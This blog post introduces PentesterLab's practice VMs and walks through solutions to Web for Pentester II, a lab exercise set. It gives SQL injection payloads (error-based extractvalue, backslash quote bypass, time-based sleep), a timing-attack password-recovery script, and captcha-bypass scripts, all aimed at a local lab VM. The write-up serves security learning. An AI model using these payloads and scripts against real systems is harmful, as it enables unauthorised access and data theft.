


通过该平台你可以了解到常见的Web漏洞检测技术。
1、 什么是WebApp Pentesting
WebApp Pentesting,由PentesterLab出品。官方给自己的定义是一个简单又十分有效学习渗透测试的演练平台。它提供诸多的漏洞系统以供网络安全发烧友进行测试和让黑阔们更加深刻地且透彻理解“漏洞”。
跟传统的DVWA和WebGoat等Web演练平台不同,WebApp Pentesting提供Web漏洞练习平台的系统封装包,这有点不同于DVWA等需要自己去搭建服务器。你不但可以针对常见Web漏洞,例如SQL注入、XSS、文件包含、文件上传进行练习,而且还可以对系统进行系统渗透提权。这种打包完善的攻防演练系统,在我国优秀的网络安全资讯网站Freebuf一篇文章《十大渗透测试演练系统》中提到过的十个演练系统中,只有exploit-wa才有类似的功能。怎样?面对如此有趣的演练系统,是不是有点跃跃欲试呢
2、WebApp Pentesting有什么特色。
除了系统漏洞和Web漏洞双结合之外,WebApp Pentesting有两个特别突出的优点。一个是下载之后部署十分简便。只需配置好网络设置和一个service apache2 start命令就成功开启了系统。二是内容新颖,除了上文提到的传统的Web漏洞之外,LDAP attacks、XML attacts都是很新的内容哦。
WebApp Pentesting 的设计人员通过对大量的Web应用的漏洞进行总结,这个演练系统的多数题目,都是基于实战的,在这个演练系统中,设计者更加强调的是对方法思路的思考而不是简单而低效地枚举或者是单纯地用工具去攻击。官方自诩他们的项目至今还没被超越过,当然,是马是驴,还需要要拉出来溜溜…<( ̄ ﹌  ̄)>
3、怎么使用WebApp Pentesting
到WebApp Pentesting项目的网站上下载LiveCD版的iso文件,只需几步简单的安装就可以了,熟悉Linux系统的朋友,配置网络也十分轻松,最后开启apache服务器就能进入演练系统了。


当你看到如下页面时。说明你已经成功配置WebApp Pentesting了 ( ̄ˇ ̄) :
界面十分简单,相信有着一个聪明小脑袋的各位,一看就会知道怎么用的。好了,实例就不讲解了,答案在官方给出的使用手册上有,而且使用手册上还仔细讲解了Web渗透测试的基础知识和总结了一些经常用到的方法,非常不错哟。祝大家使用愉快~~~ <( ̄) ̄)>
WebApp Pentesting项目网址:
https://pentesterlab.com/web_for_pentester.html
WebApp Pentesting使用手册及答案详解:
https://pentesterlab.com/web_for_pentester/web_for_pentester.pdf
PentesterLab的首页以及他们其他的项目:
https://pentesterlab.com/exercises
喜欢这个项目却不知道如何开始入手玩起来的同学,可以参考我们的实战教程:《Web渗透测试攻略 [一]》《Web渗透测试攻略 [二]》
最近一直在找mongodb的注入练习,结果在penetsterlab上找到了。发现了其中的web for pentester 2, 其实我并没有做过第一版。有兴趣同学可以试着做做这一套练习包括:SQL注入,认证,授权,验证码, 覆盖属性,随机数问题,mongodb注入几部分。其中除随机数没有做出来,其他的都有解法。在pentesterlab上下载iso镜像直接用在虚拟机打开就可以了。我用的是virtualbox。
本文转载自【技术分享】Web for Pentester II练习题解
https://pentesterlab.com/这个网站上有很多的练习题,还是挺有意思的。有些资源是免费的,有些资源是收费的。下载web_for_pentester_II这个镜像并在虚拟机中打开然后通过主机访问,就在本地建立了一个渗透测试的环境。注意,在建立虚拟机的时候至少要给虚拟机分配1G的RAM,否则可能无法正常使用。
下面是除了Randomness Issues部分的解答。
SQL injections
1.这道题万能密码就可以绕过。


2.这道题是报错注入。用union来使返回结果为正,就可以绕过。
3.这道题把单引号过滤了,只能想办法闭合单引号。但是并没有过滤反斜杠,由前边的经验我们可以知道,后台的sql语句可能还是select * from users where username='param1' and password='param2',那么可以构造select * from users where username='\' and password=' or 1=1#'来绕过。

4.这道题观察参数的形式,猜测可能是将参数直接代入where字段进行了查询,形式为select * from users where [req content]。利用 extractvalue报错构造的payload为username='hacker' and extractvalue(1, concat(0x5e7e5e,(select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1)))#。更改limit与concat的内容可以将所有信息都查出来。

5.这道题由url形式可以推断出是在limit点的注入,可以用union注入。
6.这道题和上一题差不多,只是将limit字段改成了group字段,注入手段是一样的,都可以用union来注入。

7.这道题将id对应username相同的值都返回了,可以基于时间来注入,由and if(length(database())=21,sleep(3),0)由返回的结果时间长短来判断正确与否。


8.这道题是二次注入。使用如下用户名注册。
可以得到这样的结果。
9.这道题是宽字符注入。剩下的就很简单了。

Authentication
开发人员没有正确理解认证本质,会犯一些问题。
1.这道题是弱口令的问题,用户名和密码都是admin。

2.这道题一般用字典暴破,效率相当慢不说还不一定能找到,官方解答是用字符串的对比来实现的认证,即如果密码是password,那么输入passwodd的响应时间一定比passdddd时间长。
- import time
- import string
- import requests
- def auth():
- url = "http://192.168.153.147/authentication/example2/"
- base_time = None
- password = ""
- passwords = string.lowercase + string.uppercase + string.digits
- while True:
- tmp_start = time.time()
- html = requests.get(url, auth=("hacker", password + "a"))
- base_time = time.time()-tmp_start
- for pwd in passwords:
- start = time.time()
- html = requests.get(url, auth=("hacker", password + pwd))
- used_time = time.time() - start
- if html.status_code == 200:
- print "[*] FIND PASSWORD: {}".format(password + pwd)
- return
- if used_time - base_time > 0.1:
- password += pwd
- print "[+] password: {} ..".format(password)
- break
- elif base_time - used_time > 0.1:
- password += "a"
- print "[+] password: {} ..".format(password)
- break
- print "Use Time: {}, password:{}".format(time.time()-start, password + pwd)
- if __name__=='__main__':
- auth()

4. 这道题和上一题差不多,只是将cookie字段由明文改成了md5值。

5. 这道题已经有一个admin用户,让我们认证它,同时提供了一个注册的接口。在MySQL中大小写不敏感,所以可以注册一个Admin来绕过。
6. 这道题和上一题差不多,不过这次转换成了小写,之前的手段不成功了。在mysql中会自动将后边的空格过滤掉,这样我们可以注册一个admin+空格来绕过。
Captcha

1.这道题只需要把验证码参数删掉就可以。

2. 这道题的captcha在表单中。

3.这道题的captcha在cookie中。
4.这道题其实并没有理解是什么意思。官方解答是不必真正的暴破验证码,只需要破解一次然后可以重复使用相同的值和sessionid。写了一个脚本,不知道对不对。
- import requests
- def captcha():
- url = "http://192.168.153.147/captcha/example4/submit?captcha=modem&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
- header = {
- "Cookie" : ("rack.session=e05e679dac71da2ef7ec9d3bf82827dadc7b7ebdbcf6e82f4319bf034ce47c264"),
- "Referer" : "http://192.168.153.147/captcha/example4/"
- }
- ss = requests.session()
- while True:
- html = ss.get(url, headers=header)
- print "html.code: {}".format(html.status_code)
- if "Success" in html.text:
- print "[*] Done"
- break
- else:
- print "[-] Error"
- if __name__=='__main__':
- captcha()

- import os
- import hashlib
- import requests
- from bs4 import BeautifulSoup
- def captcha():
- url = "http://192.168.153.147/captcha/example5/"
- post_url = "http://192.168.153.147/captcha/example5/submit?captcha={}&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
- ss = requests.session()
- captcha = {}
- dirs,folder,files = os.walk("./pic/").next()
- for fi in files:
- if fi.endswith("png"):
- path = os.path.join(dirs, fi)
- with open(path, "rb") as f:
- md5 = hashlib.md5(f.read()).hexdigest()
- print md5,fi, fi[0: -4]
- captcha[md5] = fi[0: -4]
- html = ss.get(url)
- print html.text
- soup = BeautifulSoup(html.text, "html.parser")
- src = soup.select("img")[0]["src"]
- print src
- img_data = ss.get(url + src).content
- print "[+] img_url: {}".format(url + src)
- with open("pic.png", "wb") as f:
- f.write(img_data)
- with open("pic.png", "rb") as f:
- img_md5 = hashlib.md5(f.read()).hexdigest()
- if img_md5 in captcha:
- html = ss.get(post_url.format(captcha[img_md5]))
- print "img_content: {}".format(captcha[img_md5])
- print "post_url: {}".format(post_url.format(captcha[img_md5]))
- if "Success" in html.text:
- print "[+] Successful.."
- else:
- print "[-] Somethine Wrong"
- if __name__=='__main__':
- captcha()



6&7.第六题与第七题都可以用tesseract来识别,不需要做其它的操作。第六题的识别率比较高,第七题的识别率比较低,可以多试几次。
- import requests
- import subprocess
- from bs4 import BeautifulSoup
- def captcha():
- url = "http://192.168.153.147/captcha/example6/"
- login_url = "http://192.168.153.147/captcha/example6/submit?captcha={}&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
- ss = requests.session()
- html = ss.get(url).text
- soup = BeautifulSoup(html, "html.parser")
- pic_src = soup.select("img")[0]["src"]
- img_data = ss.get(url + pic_src).content
- img_name = "captcha.png"
- with open(img_name, "wb") as f:
- f.write(img_data)
- def img_2_str(filename):
- cmd = "tesseract {} {}"
- print cmd.format("C:\Users\houjingyi\PycharmProjects\untitled\captcha.png", "result")
- strs = ""
- try:
- output = subprocess.check_output(cmd.format("C:\Users\houjingyi\PycharmProjects\untitled\captcha.png", "result"), shell=True)
- with open("result.txt", "r") as f:
- strs = f.read().strip()
- return strs
- except Exception, ex:
- print Exception, ":", ex
- return strs
- result = img_2_str(img_name)
- if result != "":
- html = ss.get(login_url.format(result)).text
- if "Success" in html:
- print "[+] OK!"
- if __name__=='__main__':
- captcha()
8.这道题的验证码需要做一些处理,先放在这里以后再做。

9.这道题的验证码是题解并且不是写在图片上的,可以直接正则匹配出来然后计算识别提交。
- import re
- import requests
- from bs4 import BeautifulSoup
- def captcha():
- url = "http://192.168.153.147/captcha/example9/"
- post_url = "http://192.168.153.147/captcha/example9/submit?captcha={}&submit=Submit"
- ss = requests.session()
- html = ss.get(url).text
- soup = BeautifulSoup(html, "html.parser")
- form = soup.select("form")[0].text
- print ((form.strip()))
- captcha = re.match(r"(\d+[\+\-\*\/]\d+)\s+=", (form.strip()))
- if captcha:
- result = eval(captcha.group(1))
- html = ss.get(post_url.format(result)).text
- if "Success" in html:
- print "[+] OK"
- if __name__=='__main__':
- captcha()
